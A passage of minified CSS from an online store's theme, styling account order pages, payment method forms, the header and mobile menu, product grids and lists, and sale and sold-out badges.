(min-width:768px){.account-orderStatus{float:right;position:inherit;text-align:right}}.account-orderStatus-label{background-color:#e0e0e0;color:#fff;display:inline-block;font-size:12px;line-height:15px;margin:0 0 .38889rem;padding:.16667rem .5rem}.account-orderStatus-action{color:#333;display:inline-block;font-size:12px;font-style:italic;letter-spacing:.25px;margin-left:.77778rem;text-align:right;text-decoration:underline;vertical-align:top}@media (min-width:768px){.account-orderStatus-action{display:block;margin-left:0}}.account-orderStatus-action:hover{color:#333}.account .pagination{color:#f1f1f1;margin-top:3rem;text-align:center}.account-message .is-read{color:#f1f1f1}.account-sidebar-block{font-size:15px}.account-sidebar-block+.account-sidebar-block{margin-top:3rem}.account-sidebar-block .account-heading{margin-bottom:1.5rem}.account-order-address{list-style:none;margin-left:0}.account-order-address ol,.account-order-address ul{list-style:none;margin-bottom:0}.account-reorder-form{display:inline-block}.order-payments-description{color:#212c81;font-weight:400;margin-top:1.5rem}.account-downloads-summary{border-bottom:1px solid #e0e0e0;font-size:15px;padding-bottom:1.5rem}.account-downloadsList{list-style:none;margin-left:0}.account-downloadsList ol,.account-downloadsList ul{list-style:none;margin-bottom:0}.account-downloadsItem{margin-bottom:1.5rem}.account-downloadsItem>:first-child{margin-top:0}.account-downloadsItem>:last-child{margin-bottom:0}.account-downloadsItem-title{color:#333;font-size:15px;margin-bottom:.16667rem;text-transform:inherit}.account-downloadsItem-description{margin-bottom:0}.account-downloadsItem-availability{color:#333}.wishlists-table{margin-left:auto;margin-right:auto;max-width:66.66667rem}.wishlist-header{display:none;text-align:center}.modal .wishlist-header{display:block}.wishlist-form{margin:0 auto;max-width:66.66667rem;width:100%;margin-left:auto;margin-right:auto;max-width:30.55556rem}.wishlist-form:after,.wishlist-form:before{content:" ";display:table}.wishlist-form:after{clear:both}.wishlist-form .form-field{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}.share-wishlist{margin-left:auto;margin-right:auto;max-width:36.11111rem;text-align:center}.icon--ratingEmpty svg{fill:#c8c8c8}.icon--ratingFull svg{fill:#fdc002}.rating--small{display:inline-block}.rating--small .icon{height:.77778rem;width:.77778rem;margin-top:-3px}.apple-pay-checkout-button{background-position:50% 50%;background-repeat:no-repeat;background-size:100% 60%;border-radius:.22222rem;cursor:pointer;display:none;max-height:3.55556rem;min-height:1.77778rem;min-width:90px;padding:1.5rem;width:160px;background-color:#000;background-image:-webkit-named-image(apple-pay-logo-white)}.apple-pay-supported .apple-pay-checkout-button{display:block;float:right}.apple-pay-supported .previewCartCheckout .apple-pay-checkout-button{display:inline-block;float:none}.paymentMethodsTitle{margin:0 0 .77778rem;padding:0;text-transform:none;width:100%}.paymentMethodsGrid{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:-.77778rem;margin-bottom:1.5rem}.paymentMethodsGrid-item{padding:.77778rem;width:100%}@media (min-width:768px){.paymentMethodsGrid-item{width:50%}}.paymentMethod{background-color:#e5e5e5;border:1px solid #e0e0e0;border-radius:.16667rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap;height:100%}.paymentMethod-row{padding:1.5rem}.paymentMethod-row:first-child{background-color:#fff}.paymentMethod-row:last-child{margin-top:auto}.paymentMethod-row:only-child{height:100%}.paymentMethod .button{margin-bottom:0}.methodHeader{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row;flex-flow:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.methodHeader-icon{margin-right:.77778rem;width:1.55556rem}@media (min-width:1200px){.methodHeader-icon{width:2.33333rem}}.methodHeader-title{font-size:13px;font-weight:600}@media (min-width:1200px){.methodHeader-title{font-size:1rem}}.methodHeader-brand{font-size:13px;font-weight:600}@media (min-width:1200px){.methodHeader-brand{font-size:1rem}}.methodHeader-meta{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;margin-left:auto;padding-left:.77778rem}.methodHeader-default{fill:#666666;height:1rem;margin-left:.77778rem;width:1rem}@media (min-width:1200px){.methodHeader-default{height:1.11111rem;width:1.11111rem}}.methodHeader-expiry{font-size:15px;text-transform:capitalize}.methodDetails{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0}.methodDetails-label{-webkit-box-flex:1;-ms-flex:1;flex:1;font-weight:600}.methodDetails-description{-webkit-box-flex:2;-ms-flex:2;flex:2;font-size:13px}.newPaymentMethod{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%;justify-items:center;min-height:10.33333rem;text-decoration:none}.newPaymentMethod-icon{font-size:50px;line-height:1;margin:auto 0 .77778rem}.newPaymentMethod-title{margin:0 auto auto;text-align:center}@media (min-width:768px){.paymentMethodForm{max-width:60%}}@media (min-width:768px){.paymentMethodForm-column{display:-webkit-box;display:-ms-flexbox;display:flex}.paymentMethodForm-column:first-child .form-field{margin-bottom:.77778rem}}.paymentMethodForm-heading{color:#333;font-family:Oswald,Arial,Helvetica,sans-serif;margin-top:1.5rem;text-transform:capitalize}.paymentMethodForm-subheading{display:-webkit-box;display:-ms-flexbox;display:flex;font-weight:600}@media (min-width:768px){.paymentMethodForm-cards{margin-left:auto}}.paymentMethodForm-cards-icon{margin-right:.16667rem;width:1.88889rem}.paymentMethodForm-inputs{position:relative}@media (min-width:768px){.paymentMethodForm-inputs:last-child{padding-left:1.5rem;width:30%}.paymentMethodForm-inputs:first-child{width:70%}}.paymentMethodForm-inputs-icon{position:absolute;right:.5rem;top:2.16667rem}.paymentMethodForm-inputs-icon.icon{fill:#f1f1f1;height:1.16667rem;width:1.16667rem}.paymentMethodForm-details{margin-bottom:0}@media (min-width:768px){.paymentMethodForm-details{display:inline-block;margin:0 3rem 0 0}}.paymentMethodForm-details-term{font-weight:400;margin-bottom:.77778rem}.paymentMethodForm-details-description{font-size:15px;font-weight:600;letter-spacing:.25px}.category-header-image{width:100%}.skip-to-main-link{background:#fff;color:#000;font-weight:700;left:50%;padding:4px;position:absolute;-webkit-transform:translate(-50%,calc(-100% - 55px));transform:translate(-50%,calc(-100% - 55px));-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;z-index:500}.skip-to-main-link:focus{-webkit-transform:translate(-50%,0);transform:translate(-50%,0)}.header{background-color:#fff;border-bottom:1px solid #e0e0e0;height:55px;top:0;width:100%;z-index:100}@media (min-width:1024px){.header{border-bottom:1px solid #e0e0e0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:auto;overflow:visible;position:relative}}.header.is-open{height:100%}@media (min-width:1024px){.header.is-open{height:auto}}.header-logo{font-size:0;height:55px;margin:0 3.05556rem;text-align:center}@media (min-width:768px){.header-logo{margin-left:4.58333rem;margin-right:4.58333rem}}@media (min-width:1024px){.header-logo{height:auto;margin:4rem auto 4.5rem;padding:0}.header.fixed .header-logo{background-color:#e0e0e0;margin:0;padding:.38889rem 0;position:absolute;top:0;width:100%}}.header-logo__link{-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#333;display:-webkit-box;display:-ms-flexbox;display:flex;height:inherit;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0 auto;position:relative;text-decoration:none;width:70%;z-index:20}.header-logo__link:after,.header-logo__link:before{content:" ";display:table}.header-logo__link:after{clear:both}@media (min-width:1024px){.header-logo__link{background:0 0;border-bottom:0;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding:0;width:auto}}.header-logo__link:hover{color:#757575}.header-logo__link:active{color:#327d5a}.header-logo--left{text-align:left}@media (min-width:1024px){.header-logo--left{margin-left:2.22222rem}}.header-logo--left .header-logo-image{right:unset}.header-logo--right{text-align:right}@media (min-width:1024px){.header-logo--right{margin-right:2.22222rem}}.header-logo--right .header-logo-image{left:unset}.header-logo-text{display:block;font-family:Anton,Arial,Helvetica,sans-serif;font-size:2.25vw;font-weight:400;letter-spacing:.11111rem;margin-left:auto;margin-right:auto;overflow:hidden;text-overflow:ellipsis;text-transform:uppercase;white-space:nowrap}@media (min-width:768px){.header-logo-text{font-size:2.5vw}}@media (min-width:1024px){.header-logo-text{display:inline;font-size:28px;max-width:none;overflow:auto;padding:0 10px;white-space:normal}.header.fixed .header-logo-text{font-size:26px}}.header-logo-image-container{position:relative;width:100%}.header-logo-image-container::after{content:"";display:block}.header-logo-image{display:block;margin:0 auto;max-height:1.5rem}@media (min-width:1024px){.header-logo-image{max-height:none}}.header-logo-image-unknown-size{max-height:1.5rem}@media (min-width:1024px){.header-logo-image-unknown-size{max-height:none}}.mobileMenu-toggle{height:3.05556rem;width:3.05556rem;display:inline-block;font-size:0;left:0;overflow:hidden;padding:0 1rem;position:absolute;z-index:50}@media (min-width:1024px){.mobileMenu-toggle{display:none}}.mobileMenu-toggle .mobileMenu-toggleIcon,.mobileMenu-toggle .mobileMenu-toggleIcon::after,.mobileMenu-toggle .mobileMenu-toggleIcon::before{background:#fff;content:"";display:block;height:2px;position:absolute;-webkit-transform:rotate(0);transform:rotate(0);-webkit-transition:top .1s ease-in 150ms,bottom .1s ease-in 150ms,-webkit-transform .1s ease-in;transition:top .1s ease-in 150ms,bottom .1s ease-in 150ms,-webkit-transform .1s ease-in;transition:transform .1s ease-in,top .1s ease-in 150ms,bottom .1s ease-in 150ms;transition:transform .1s ease-in,top .1s ease-in 150ms,bottom .1s ease-in 150ms,-webkit-transform .1s ease-in;width:1.11111rem}.mobileMenu-toggle .mobileMenu-toggleIcon{top:1.5rem;-webkit-transition:background-color 10ms ease-in .1s;transition:background-color 10ms ease-in .1s}.mobileMenu-toggle .mobileMenu-toggleIcon::before{top:-.5rem}.mobileMenu-toggle .mobileMenu-toggleIcon::after{bottom:-.5rem}.mobileMenu-toggle.is-open .mobileMenu-toggleIcon{background-color:transparent;-webkit-transition-delay:0.1s;transition-delay:0.1s}.mobileMenu-toggle.is-open .mobileMenu-toggleIcon::after,.mobileMenu-toggle.is-open .mobileMenu-toggleIcon::before{background-color:#fff;bottom:auto;top:auto;-webkit-transition:top .1s ease-in,bottom .1s ease-in,-webkit-transform .1s ease-in 150ms;transition:top .1s ease-in,bottom .1s ease-in,-webkit-transform .1s ease-in 150ms;transition:transform .1s ease-in 150ms,top .1s ease-in,bottom .1s ease-in;transition:transform .1s ease-in 150ms,top .1s ease-in,bottom .1s ease-in,-webkit-transform .1s ease-in 150ms}.mobileMenu-toggle.is-open .mobileMenu-toggleIcon::before{top:0;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.mobileMenu-toggle.is-open .mobileMenu-toggleIcon::after{bottom:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.page{margin:0 -.75rem;max-width:none;width:auto}.page:after,.page:before{content:" ";display:table}.page:after{clear:both}.page-content,.page-content--full{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:1024px){.page-content--centered{padding-left:.75rem;padding-right:.75rem;width:66.66667%;float:left;margin-left:auto;margin-right:auto;float:none}}.page-content--textCenter{text-align:center}.page-sidebar{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;position:relative}@media (min-width:1024px){.page-sidebar{padding-left:.75rem;padding-right:.75rem;width:25%;float:left}.page-sidebar+.page-content{padding-left:.75rem;padding-right:.75rem;width:75%;float:left}}.footer{background-color:#fff;border-top:1px solid #e0e0e0;padding:3rem 0;position:relative;-webkit-transform:translateZ(0);transform:translateZ(0)}.footer-title-sr-only{height:1px;left:-10000px;overflow:hidden;position:absolute;top:auto;width:1px}.footer-info{margin:0 -.75rem;max-width:none;width:auto;font-size:0}.footer-info:after,.footer-info:before{content:" ";display:table}.footer-info:after{clear:both}.footer-info-col{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;color:#333;display:inline-block;float:none;font-size:1rem;margin-bottom:3rem;overflow-wrap:break-word;text-align:center;vertical-align:top;-ms-word-break:break-all}@media (min-width:768px){.footer-info-col{text-align:left;width:50%}}@media (min-width:1024px){.footer-info-col{width:33.33334%}}.footer-info-col>:first-child{margin-top:0}.footer-info-col>:last-child{margin-bottom:0}@media (min-width:1024px){.footer-info-col--small{width:16.66667%}}.footer-info-col--social{width:100%}@media (min-width:768px){.footer-info-col--left{padding:0}}@media (min-width:768px){.footer-info-col--right{left:50%;position:inherit;width:50%}}@media (min-width:1024px){.footer-info-col--right{left:0;padding:0;text-align:right;width:100%}}.footer-info-heading{font-size:1rem;text-transform:inherit}.footer-info-list{list-style:none;margin-left:0}.footer-info-list a{color:#333;text-decoration:none}.footer-info-list a:hover{color:#333}.footer-copyright{text-align:center}@media (min-width:768px){.footer-copyright{text-align:left}}.footer-copyright>.powered-by{color:#333;font-size:12px;margin:0}.footer-copyright>.paypal-credit{color:#333;font-size:12px;margin:1em 0 2em}.footer-copyright a{color:#333;text-decoration:none}.footer-copyright a:hover{color:#333}.footer-payment-icons{height:2.22222rem;margin-top:1.5rem}@media (min-width:1024px){.footer-payment-icons{margin-top:3rem}}.footer-payment-icons .footer-payment-icon{height:100%;margin:.38889rem;vertical-align:middle;width:2.77778rem}.footer-payment-icons svg{fill:#d14343}.footer-newsletter-summary{text-align:left}.container{margin-left:auto;margin-right:auto;max-width:72.66667rem;padding:0 1.5rem;position:relative;width:100%}@media (min-width:1200px){.container{padding:0 6rem}}.blog{margin-bottom:1.5rem}@media (min-width:1024px){.blog{margin:auto;width:100%}}.blog+.blog{border-top:1px solid #e0e0e0;margin-top:3rem;padding-top:3rem}.blog .tags{margin-top:3rem;text-align:center}.blog .socialLinks{text-align:center}.blog .addthis_toolbox{margin-top:3rem}.blog-title{font-size:22px;margin:0 1.5rem .38889rem}.blog-title a{text-decoration:none}.blog-author,.blog-date{color:#333;text-align:center}.blog-author{margin-bottom:2.5rem}.blog-post{font-size:15px;text-align:left}.blog-thumbnail{margin:0 auto 2rem;max-width:500px;position:relative}.blog-thumbnail img{width:100%}.blog-post-figure{display:block;margin:auto;text-align:center}@media (min-width:1024px){.blog-post-figure{width:66.66667%}}.blog-post-body{display:block;margin:0 auto;text-align:center;width:100%}@media (min-width:768px){.blog-post-body{width:83.33333%}}@media (min-width:1024px){.blog-post-body{width:66.66667%}}@media (min-width:1200px){.blog-post-body{width:50%}}.sidebarBlock+.sidebarBlock{border-top:1px solid #e0e0e0;margin-top:2rem;padding-top:2rem}.sidebarBlock-heading{font-size:.83333rem;margin-top:0;text-transform:inherit}.brandGrid{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;font-size:0;margin-bottom:1.5rem}.brandGrid ol,.brandGrid ul{list-style:none;margin-bottom:0}.brandGrid:after,.brandGrid:before{content:" ";display:table}.brandGrid:after{clear:both}.brandGrid .brand{padding-left:.75rem;padding-right:.75rem;width:50%;float:none;display:inline-block;font-size:1rem;vertical-align:top}@media (min-width:768px){.brandGrid .brand{width:33.33333%}}@media (min-width:1024px){.brandGrid .brand{width:25%}}.brandGrid .brand .card-title{text-align:center}.brand-image-container{max-width:100px;position:relative}.brand-image-container::after{content:"";display:block;height:0;padding-bottom:100%;width:100%}.brand-image-container img{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.brand .card-img-container{max-width:190px}.brand .card-img-container::after{content:"";display:block;height:0;padding-bottom:131.57895%;width:100%}.productGrid{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;font-size:0;margin-bottom:1.5rem}.productGrid ol,.productGrid ul{list-style:none;margin-bottom:0}.productGrid:after,.productGrid:before{content:" ";display:table}.productGrid:after{clear:both}.productGrid .product{padding-left:.75rem;padding-right:.75rem;width:50%;float:none;display:inline-block;font-size:1rem;vertical-align:top}@media (min-width:768px){.productGrid .product{width:33.33333%}}@media (min-width:1024px){.productGrid .product{width:25%}}@media (min-width:768px){.page-sidebar+.page-content .productGrid .product{width:33.33333%}}.productMasonry{-webkit-column-count:2;-moz-column-count:2;column-count:2;-webkit-column-fill:auto;-moz-column-fill:auto;column-fill:auto;-webkit-column-gap:1.11111rem;-moz-column-gap:1.11111rem;column-gap:1.11111rem;margin:0 0 1.5rem;overflow:hidden}@media (min-width:768px){.productMasonry{-webkit-column-count:3;-moz-column-count:3;column-count:3}}@media (min-width:1024px){.productMasonry{-webkit-column-count:4;-moz-column-count:4;column-count:4}}.productMasonry .product{-webkit-column-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid;display:block;margin-bottom:3rem;padding:0;page-break-inside:avoid;width:100%}.productMasonry .card{margin:0}@media (min-width:1024px){.no-csscolumns .productGrid--maxCol6 .product{width:16.66667%}}@media (min-width:1024px){.csscolumns .productGrid--maxCol6{-webkit-column-count:6;-moz-column-count:6;column-count:6}}@media (min-width:1024px){.no-csscolumns .productGrid--maxCol3 .product{width:33.33333%}}@media (min-width:1024px){.csscolumns .productGrid--maxCol3{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;float:none}.csscolumns .productGrid--maxCol3 .product{padding-left:.75rem;padding-right:.75rem;width:33.33333%;float:none}}.productList{list-style:none;margin-left:0;margin:.77778rem}.productList ol,.productList ul{list-style:none;margin-bottom:0}.productList .product+.product{margin-top:4rem}@media (min-width:768px){.listItem{margin:0 -.75rem;max-width:none;width:auto;display:table;width:100%}.listItem:after,.listItem:before{content:" ";display:table}.listItem:after{clear:both}}@media (min-width:1200px){.listItem:focus-within .listItem-figureBody{opacity:1}}@media (min-width:1200px){.listItem.focus-within .listItem-figureBody{opacity:1}}@media (min-width:768px){.listItem-body,.listItem-figure{display:table-cell;vertical-align:top}}@media (min-width:1200px){.listItem-body,.listItem-figure{vertical-align:middle}}.listItem-button{background-color:rgba(209,67,67,.9);color:#fff}.listItem-button:focus,.listItem-button:hover{background-color:#d14343;color:#fff}.listItem-figure{margin:0 0 1.5rem;position:relative}@media (min-width:768px){.listItem-figure{margin-bottom:0;padding-left:.77778rem;padding-right:.77778rem;width:25%}}.listItem-figure__link{display:block;margin:3px}.listItem-figure .listItem-button{margin:1.5rem 0}@media (min-width:1200px){.listItem-figure .listItem-button{display:inline-block;margin:0;pointer-events:all}}.listItem-figureBody{opacity:1;text-align:center}@media (min-width:1200px){.listItem-figureBody{left:50%;opacity:0;position:absolute;top:50%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.listItem:hover .listItem-figureBody{opacity:1}}.listItem-image{width:100%}@media (min-width:768px){.listItem-body{padding-left:1.27778rem;padding-right:.77778rem;width:75%}}@media (min-width:1200px){.listItem-content{display:table}}@media (min-width:1200px){.listItem-actions,.listItem-details{display:table-cell;vertical-align:top}}@media (min-width:1200px){.listItem-details{padding-right:6rem}.listItem-details>:last-child{margin-bottom:0}}.listItem-rating{margin-bottom:.38889rem}.listItem-brand{color:#f1f1f1;font-size:1rem;margin:0 0 .16667rem}@media (min-width:1024px){.listItem-brand{font-size:15px;margin-bottom:0}}.listItem-title{font-size:15px;margin:0 0 .16667rem}@media (min-width:1024px){.listItem-title{font-size:20px}}.listItem-title>a{text-decoration:none}.listItem-price{margin-bottom:1rem}@media (min-width:1024px){.listItem-price{font-size:20px}}@media (min-width:1200px){.listItem-actions{vertical-align:middle;width:22%}.listItem-actions .button--compare{font-size:13px;padding:.55556rem 1.5rem}}.listItem-actions .button{margin-bottom:0}@media (min-width:1200px){.listItem-actions .button{width:100%}.listItem-actions .button+.button{margin:.77778rem 0 0}}@media (min-width:1200px){.page-sidebar+.page-content .productList .listItem-details{padding-right:3rem}}@media (min-width:1200px){.page-sidebar+.page-content .productList .listItem-actions{width:30%}}.productView{margin:0 -.75rem;max-width:none;width:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-left:-1rem;margin-right:-1rem}.productView:after,.productView:before{content:" ";display:table}.productView:after{clear:both}@media (min-width:1024px){.productView{display:block}}.modal .productView{padding-bottom:0;padding-top:0}.productView--quickView .socialLinks-item--print{display:none}.productView-images{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;padding-left:1rem;padding-right:1rem}@media (min-width:1024px){.productView-images{width:50%}}.productView-details{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;padding-left:1rem;padding-right:1rem}@media (min-width:1024px){.productView-details{clear:right;float:right;width:50%}}.productView--quickView .productView-details{position:relative}.productView-details.product-data{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.productView-description{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;padding-left:1rem;padding-right:1rem;position:relative;z-index:1}.productView-description .productView-title{border-bottom:1px solid #e0e0e0;margin-bottom:1rem;padding-left:1rem;padding-right:1rem}@media (min-width:1024px){.productView-description .productView-description{clear:both;float:none;width:100%}}.sale-flag-star,.sale-flag-star::after,.sale-flag-star::before,.sold-out-flag-star,.sold-out-flag-star::after,.sold-out-flag-star::before{content:"";display:block;height:2.77778rem;left:0;overflow:visible;position:absolute;top:0;-webkit-transform:scaleX(1) scaleY(1) scaleZ(1);transform:scaleX(1) scaleY(1) scaleZ(1);-webkit-transform-origin:50% 50% 0;transform-origin:50% 50% 0;-webkit-transition:background-color .8s ease;transition:background-color .8s ease;width:2.77778rem;z-index:10}.sale-flag-star::before,.sold-out-flag-star::before{-webkit-transform:rotateZ(30deg) scaleX(1) scaleY(1) scaleZ(1);transform:rotateZ(30deg) scaleX(1) scaleY(1) scaleZ(1)}.sale-flag-star::after,.sold-out-flag-star::after{-webkit-transform:rotateZ(60deg) scaleX(1) scaleY(1) scaleZ(1);transform:rotateZ(60deg) scaleX(1) scaleY(1) scaleZ(1)}.sale-flag-star,.sale-flag-star::after,.sale-flag-star::before{background:#e81212}.sold-out-flag-star,.sold-out-flag-star::after,.sold-out-flag-star::before{background:#007dc6}.starwrap{height:2.77778rem;left:12px;position:absolute;top:12px;width:2.77778rem}.listItem-figure .starwrap{-webkit-transform:scale(.7);transform:scale(.7)}@media (min-width:768px){.listItem-figure .starwrap{top:0;-webkit-transform:scale(.6);transform:scale(.6)}}@media (min-width:1200px){.listItem-figure .starwrap{top:10px;-webkit-transform:scale(.7);transform:scale(.7)}}.sale-text-burst,.sold-out-text-burst{font-weight:600;line-height:.83333rem;position:absolute;text-align:center;top:20%;width:2.77778rem;z-index:50}.sale-text-burst{color:#fff}.sold-out-text-burst{color:#fff}.product:hover .starwrap .sale-flag-star,.product:hover .starwrap .sale-flag-star::after,.product:hover .starwrap .sale-flag-star::before{background:#4ebf21}.product:hover .starwrap .sold-out-flag-star,.product:hover .starwrap .sold-out-flag-star::after,.product:hover .starwrap .sold-out-flag-star::before{background:#000}.sale-flag-side,.sold-out-flag-side{border-radius:0 50px 50px 0;font-size:15px;font-weight:700;height:1.11111rem;line-height:.88889rem;padding-left:.5rem;padding-right:.77778rem;padding-top:.08333rem;position:absolute;-webkit-transition:background-color .8s ease;transition:background-color .8s ease;z-index:10}.sale-flag-side{background:#e81212;color:#fff}.sold-out-flag-side{background:#007dc6;color:#fff}.product:hover .sale-flag-side{background:#4ebf21}.product:hover .sold-out-flag-side{background:#000}.sale-flag-sash,.sold-out-flag-sash{font-size:15px;font-weight:700;height:1.11111rem;left:-25px;line-height:.88889rem;padding-top:.08333rem;position:absolute;text-align:center;top:25px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transition:background-color .8s ease;transition:background-color .8s ease;width:6.61111rem;z-index:10}.sale-flag-sash{background:#e81212;color:#fff}.sold-out-flag-sash{background:#007dc6;color:#fff}.listItem-figure .sale-flag-sash,.listItem-figure .sold-out-flag-sash{top:24px}@media (min-width:768px){.listItem-figure .sale-flag-sash,.listItem-figure .sold-out-flag-sash{left:-20px;top:19px}}@media (min-width:1200px){.listItem-figure .sale-flag-sash,.listItem-figure .sold-out-flag-sash{left:-15px;top:24px}}.product:hover .sale-flag-sash{background:#4ebf21}.product:hover .sold-out-flag-sash{background:#000}.product{overflow:hidden}[data-product-attribute] .form-option.form-option-swatch{overflow:visible}.form-option-variant--none{height:22px;overflow:hidden}.form-option-variant--color,.form-option-variant--pattern{height:22px;width:22px}.form-option-expanded{background-color:#f6f6f6;border:1px solid #e0e0e0;left:calc(100% + 55px);opacity:0;padding:3px;position:absolute;top:calc(100% + 5px);-webkit-transition:opacity .3s cubic-bezier(.25, .46, .45, .94);transition:opacity .3s cubic-bezier(.25, .46, .45, .94);visibility:hidden}.form-option:hover .form-option-expanded{opacity:1;-webkit-transform:translate(-50%,0);transform:translate(-50%,0);visibility:visible;z-index:5000}.form-option-image{display:block;height:100px;width:100px;background-position:50%;background-repeat:no-repeat;background-size:cover}.account{margin-bottom:1.5rem}@media (min-width:1024px){.account--fixed{margin:0 auto;width:66.66667%}}@media (min-width:1024px){.account--fixedSmall{margin:0 auto;width:50%}}@media (min-width:1024px){.account--fixedLarge{margin:0 auto;width:75%}}.account-head{margin-bottom:3rem;text-align:center}.account-head .alertBox{padding-left:3rem;padding-right:3rem;text-align:left}.account-body{margin:0 -.75rem;max-width:none;width:auto}.account-body:after,.account-body:before{content:" ";display:table}.account-body:after{clear:both}.account-content{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:1024px){.account-content--fixed{width:66.66667%}}@media (min-width:1024px){.account-content--fixedSmall{width:50%}}.account-sidebar{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:1024px){.account-sidebar{width:33.33333%}.account-content--fixedSmall+.account-sidebar{float:right}}.default-page{padding-top:0}.default-page .header{border:none}.header{height:auto;background-color:#fff;border-color:#f6f6f6;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.header.headerfixed{background-color:#fff;border-color:transparent;position:fixed}@media (min-width:1024px){.header.headerfixed .header-logo .header-logo__link{width:100%}}@media (min-width:1024px){.header.headerfixed .header-logo .header-logo__link.store_image{width:70%}}@media (min-width:1024px){.header .container{position:static}}.header .mobileMenu-toggle{padding:0 20px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.header .mobileMenu-toggle .mobileMenu-toggleIcon{height:3px;width:17px;background-color:#d14343}.header .mobileMenu-toggle .mobileMenu-toggleIcon:after,.header .mobileMenu-toggle .mobileMenu-toggleIcon:before{width:27px;height:3px;background-color:#d14343}.header .mobileMenu-toggle.is-open .mobileMenu-toggleIcon{background-color:transparent}.header .headersearch-dropdownbox{position:absolute;left:0;top:100%;right:0;width:100%;z-index:101;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (min-width:1024px){.header .headersearch-dropdownbox{left:0}}.header .headersearch-dropdownbox .dropdown--quickSearch{position:static;padding:15px 0;width:100%!important;border:1px solid #fff;background:#f6f6f6}@media (min-width:1024px){.header .headersearch-dropdownbox .dropdown--quickSearch{padding:38px}}.header .headersearch-dropdownbox .search-icon-main{position:absolute;right:15px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);background-color:transparent;border:none;padding:0;margin:0;font-size:0;cursor:pointer}.header .headersearch-dropdownbox.is-open{right:0!important}.header .headersearch-dropdownbox .container{padding:0}.header .headersearch-dropdownbox .searchboxmain{position:relative;padding-top:24px}@media (min-width:1024px){.header .headersearch-dropdownbox .searchboxmain{padding-top:0}}.header .headersearch-dropdownbox .searchboxmain .form{position:relative;width:calc(100% - 30px)}@media (min-width:1024px){.header .headersearch-dropdownbox .searchboxmain .form{width:auto}}.header .headersearch-dropdownbox .searchboxmain .form-input{color:#333;background-color:rgba(51,51,51,.2);border:0;border-bottom:1px solid #333;border-radius:8px}.header .headersearch-dropdownbox .searchboxmain .form-input::-webkit-input-placeholder{color:#333}.header .headersearch-dropdownbox .searchboxmain .form-input::-moz-placeholder{color:#333}.header .headersearch-dropdownbox .searchboxmain .form-input:-ms-input-placeholder{color:#333}.header .headersearch-dropdownbox .searchboxmain .form-input::-ms-input-placeholder{color:#333}.header .headersearch-dropdownbox .searchboxmain .form-input::placeholder{color:#333}.header .headersearch-dropdownbox .searchboxmain .Headericon{width:20px;height:20px;stroke:none;fill:#d14343;margin:0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (min-width:1700px){.header .headersearch-dropdownbox .searchboxmain .Headericon{width:25px;height:25px}}.header .headersearch-dropdownbox .searchboxmain .Headericon:hover{fill:#d14343}.header .headersearch-dropdownbox .searchboxmain .Headericon+.icon{display:none}.header .headersearch-dropdownbox .quickSearchResults .modal-close{top:0;right:15px;background-color:rgba(51,51,51,.2);border-radius:5px;border-bottom:1px solid #fff;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;display:block}@media (min-width:1024px){.header .headersearch-dropdownbox .quickSearchResults .modal-close{right:0}}.header .headersearch-dropdownbox .quickSearchResults .productGrid{height:calc(70vh - 3rem);padding:0;overflow-y:auto;width:100%;margin:1.5rem 0 0;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (min-width:1024px){.header .headersearch-dropdownbox .quickSearchResults .productGrid{margin-top:3rem}}.header .headersearch-dropdownbox .quickSearchResults .productGrid .product{width:calc(100% / 2)}@media (min-width:768px){.header .headersearch-dropdownbox .quickSearchResults .productGrid .product{width:calc(100% / 3)}}@media (min-width:1200px){.header .headersearch-dropdownbox .quickSearchResults .productGrid .product{width:calc(100% / 4)}}.header .header-logo{height:auto;padding:13px 